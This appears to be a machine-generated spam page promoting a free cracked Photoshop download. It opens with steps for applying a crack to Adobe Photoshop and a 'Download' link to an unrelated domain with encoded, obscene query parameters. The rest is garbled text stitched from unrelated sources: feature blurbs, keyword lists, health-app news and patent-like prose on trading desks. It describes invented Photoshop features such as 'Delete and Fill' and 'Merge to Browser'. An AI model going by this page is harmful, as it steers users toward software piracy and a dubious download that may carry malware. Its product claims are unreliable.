## **Photoshop Cs3 Portable Free Download Softonic \_VERIFIED\_**

Installing Adobe Photoshop is fairly easy and can be done in a few simple steps. First, go to Adobe's website and select the version of Photoshop that you want to install. Once you have the download, open the file and follow the on-screen instructions. Once the installation is complete, you need to crack Adobe Photoshop. To do this, you need to download a crack for the version of Photoshop that you want to use. Once you have the crack, open the file and follow the instructions to apply the crack. After the crack is applied, you can start using Adobe Photoshop. Be sure to back up your files since cracking software can be risky. With these simple steps, you can install and crack Adobe Photoshop.

## **[Download](http://emailgoal.com/avdet.echelons?&passcodes=strain&ZG93bmxvYWR8d3M1Wm5VMmNIeDhNVFkzTVRjNU56Y3lOM3g4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=panwar&pedophile=UGhvdG9zaG9wIDIwMjEgKFZlcnNpb24gMjIuMy4xKQUGh)**

Photoshop represents the core of what Adobe is, and the fact that their flagship software toolset is in a completely new and redesigned interface is a notable achievement. While a few of the tools have received minor tweaks, other features are categorically new. If you've been using Photoshop for several years, you're potentially going to have to do some serious retraining. A cloud library for everyone is a welcome addition. It is something that we have come to take for granted in other software applications, such as in the social media world. However, for professional photographers, the cloud can represent a real asset, given the large amounts of photos that we document and categorize. In addition to providing access to your photos on the cloud, you can also sync your files to mobile devices, which is something that I have not seen in any other software application. Easy, it can be a case of life, or death, when you are shooting on location, especially for the photographer that is not prepared. The iCloud features built into the application enable you to access your images from a device that you are using. They are synced automatically to ensure that you always have your most important images available as soon as you need them. You can also control how many times you are allowed to access your files from a given device. And, as if that wasn't enough, you have all of your images already in the cloud, so you can access them from anywhere. This is something that you would have to pay for if you were to purchase the photos separately.

## **Photoshop 2021 (Version 22.3.1) Download Patch With Serial Key {{ New! }} 2022**

**Effects** let you work with different filters and textures to customize your photos. This allows you to

either lighten or darken an image, filter it for a certain look (such as sepia or bluish), add special effects (e.g. flairs, strokes, etc.), or create some artistic texture in an image by, for example, brushing on a photo a gradient texture. **Groups** allow you to organize photos or layers into separate, independent groups. When you add a layer to a **Group**, you can add other layers to that group—or mix and match layers from other groups—with **Layers**. **Move around tools** allow you to smoothly reposition any part of your photo, or layer. You can also resize your layer, crop your photo, and **Duplicate** your layer, to name a few. Depending on your needs, the Margins tool offers ten distinct functions, including setting the horizontal and vertical margins of the document, adding a book border, adding a header, adding a footer, and adding a background image. The Crop tool lets you select any rectangular area of your image, and duplicate it. Then you can manipulate the duplicate layer using the Crop tool to craft a new look for your image. The Spot Healing tool is the easiest way to quickly heal damaged areas of an image. The healing tool and adjustment brush are great for blending or healing and editing nondestructively in a specific area of the image. The clone stamp tool is similar to the healing tool, but it allows you to draw select area instead of using a brush. 933d7f57e6

## **Photoshop 2021 (Version 22.3.1) Download Torrent Patch With Serial Key 2022**

Photoshop applications are not feature-rich, considering the prices. However, the price is high, but then when you consider all the other tools available on the market, you will find that Adobe's Photoshop Elements is worth it. Adobe Photoshop Elements is an alternative to traditional Photoshop. It is a graphics editor for photographers, image editors and hobbyists. It contains most of the features of the professional version but with fewer features and a simpler user interface. Looking for more? Check out the full range of new features from Adobe Photoshop and Adobe Photoshop Elements, or head over to Envato Tuts+ for more design related content – such as this round up of the 50+ Best Photoshop Templates From Envato Elements! You can also learn how to create a sketch Photoshop effect, change eye color in Photoshop, remove a person from a photo, and more. Looking for a quick and easy way to remove a photo from a file? With the new Delete and Fill feature just enter in the name of the file and then click once to complete the process. The new one-click method is incredibly speed and efficient to open and use. Additionally, when using the Delete and Fill tool Photoshop will only search for images with the same name on the hard drive. It's made of powerful search engine power that's previously only found in the very expensive search systems used by graphic art professionals. **Using the Delete and Fill**

With the Delete and Fill tool, you can remove an object from a single file or files. You can choose your favorite options and quickly access them through the **one-click** Delete and Fill functions.

adobe photoshop cs6 download for pc softonic adobe photoshop 7.0 download for pc softonic download photoshop free softonic download photoshop for windows 7 softonic download photoshop for pc softonic photoshop shapes free download 2021 free download photoshop music shapes free download polygon shapes for photoshop travel shapes for photoshop free download photoshop effects psd files free download

Photoshop's Brush tool is the right tool for most of your digital editing needs. You can't do more with a brush than you can with your fingers, so it's hard to justify the purchase of other tools. You can sharpen or soften your brush with up to 64 levels. Make precise lines; erase unwanted areas; add fills; lock color, linework, and other areas; use brushes from the Enviro Painter collection with preset paintmixer modes; and much more. If you want a deeper dive into Adobe Photoshop's features, the company also offers a comprehensive online tutorial library that touches on many of the features in the software. The online tutorials are updated to cover not only the latest changes in Photoshop, but advice about how to utilize the new features and how to keep your images looking good after changes are made. A detailed tutorial on working with the Camera RAW format also addresses the new differences between RAW formats used in the latest Photoshop releases. The tutorials also offer an option to purchase a deluxe version of Photoshop that includes the tutorials. Some of the other popular features in Photoshop include adjustments (brightness, lighting, and contrast), resizing and rotating, and text, blending, and color. There's also an adjustment toolset for the different types of resolution digital images you might be working with, like screen, print, and imaging devices. The editing features in Photoshop also include new filters that let you simulate traditional art techniques or fluids, clear up blemishes with Spot Healing tool, quickly mask areas, and add layer effects, stamps, and brushes. Adobe Photoshop's features are endless, but with help

from this book, you'll be able to take advantage of the features of every Photoshop update. Mobile phones offer consumers new ways to better manage health and wellness. In part because of this, the health mobile market is expected to grow by more than \$13 billion by 2018. "The future of mobile health is not just some app on your phone; it's the information that you share with your various providers to better manage your health," said Timothy P. Zickert, CEO of Epocrates, an online search service for pharmacy and care, and co-founder of the mobile health marketplace. Today, mobile devices are often used to manage medications. By allowing users to access and track the status of prescriptions at a glance, or to ask wellness questions or share health information, mobile phones are providing just another tool to consider when managing health. "Mobile technology will play a growing role in the daily management of health and wellness," Zickert said.In the past, securities, such as shares of stock, securities over the counter, and bonds, have been stored in what is known as a trading desk. These trading desks have been located in trading rooms at major securities exchanges and traders have needed to be physically present at these trading desks during trading hours to be able to trade securities. Subsequently, with the advent of high speed communications, it was determined that traders could be located anywhere and information transferred to them as desired, rather than being physically present at trading desks. Accordingly, trading desks have been superseded by traders located, for example, around a trading room or on a trading floor. Traders can purchase, sell, and otherwise attend to various securities. To be able to assist other traders in executing transactions, trading exchanges have set up the order types required to be traded in the various securities. Unfortunately, as explained below, such order types are subject to certain legal and/or practical limitations. For example, the first several of each class of securities has a limit on the number of time shares thereof can be purchased based upon the "limit order" (Long and Bulter trading). Thus, to "nurse" the bid of a trader, who is requesting shares of a different class from the first several of each class, at least several of the first several of each class must be sold.

One of the most significant updates to Photoshop in several years, Share for Review enables teams to better collaborate on projects and share without leaving Photoshop. Now collaborating on a Photoshop doc can be easier and faster with a new shortcut for uploading a shared revision to a folder in Photoshop. With Share for Review, when you click on the "Share" button in the window toolbar, you assign your revision to a folder that becomes your base revision. When you make edits, you can easily click the "Send for Review" button to enter the Share for Review workflow. This simple workflow brings the familiar Share Documents feature from Microsoft Office Online to Adobe: - You can launch the Share for Review workflow by clicking the "Share" option from the window toolbar – or by pressing Command-D. - When you click "Send for Review," you can select a folder to send your file to, or you can choose to send the file to a new folder within Photoshop. When you send your file to a folder within Photoshop, it will show up within Photoshop as normal. - You can track revisions with the "Revision Tracker" button in the workspace, which is helpful for editing in different places while simultaneously keeping track of changes across individuals whose work you want to review. - Check out the video below to see how this new feature works: Before Share for Review, when you clicked Share from the window toolbar, your updates were automatically synced to the share recipient's device. To continue this collaboration offline, the new retain option within Share for Review launches Photoshop without opening your project. Then, you can control your changes to your file by sending a separate revision from your local app to the recipient's version of Photoshop if you have an offline copy of Photoshop.



At the same time, Photoshop is becoming smarter, new features in Photoshop for Mac are just one example. New ones include the ability to segment specific objects in images using the Content-Aware Patch tool. Before, users had to take their objects and put them into another photo or make a selection around them using the magic wand and then manually paint around them. With Content-Aware Patch, the computer does all of that in a single action, making the editing process more precise and efficient. Adobe Camera Raw 5. Within Photoshop, there are two main areas to explore. The first and most obvious is the tool proper, and the second is the provided menu system and interfaces. Within the menu system, Adobe Photoshop each section is customizable on the fly, to suit your workflow. From filters to color management, and red eye detection to spot removal, the menu system can be as flexible as you need it to be. When it comes to creating a perfect looking image, you'll probably need to balance between the way you'd like to fix a problem in an image, and how you do it. In general, you'll need to have some embroidering experience, plus the ability to create a psd file, but you probably also want to use the retouching features in the program. Adobe Photoshop has the standard set of tools you'd expect. However, with Photoshop, and every Photoshop, there's a great helping of extra tools to play with, too. Additionally, Photoshop has a selection tool at your disposal. And there's plenty of subtle tweaks and improvements to the photography suite that will make your job easier as you go.

If you are a fan of in-camera JPEG transformations, you've got great news. With the new Photoshop, you can now go back and forth between the RAW and JPEG flags to maximize your edits. In case you're new to Photoshop and the RAW workflow, you will be glad to know that Photoshop now creates a default Camera Raw profile from your installed camera. And this is just one of the many new features introduced in Photoshop for the year ahead. Today, we are announcing some amazing advancements in Photoshop CC that make every element of editing and image creation complete and easy. These new features will give you all the power to do everything, from tuning picture settings to enhancing your image to creating art and photos. Edit photos and merge them in their browser with the new Merge to Browser feature. Finally, the web app's new one-click Find can be used to locate specific elements within an image and then replace them with a new object. All of these improvements make it easier to work in Photoshop as a web designer. Photoshop is the most popular web design program for graphic and web designers. The program is so powerful that, even though it is a professional program, it can be used for web and graphic design. It also comes with many builtin templates to get you started. With many features, It has become a staple in the web design world. The new features available in the Creative Cloud application also extends to Creative Cloud Photography and Creative Cloud Video, giving you access to these features, among others, straight from within those apps. For example, you can undo actions, nondestructively correct or fix a photo, and edit other layers in one seamless workflow.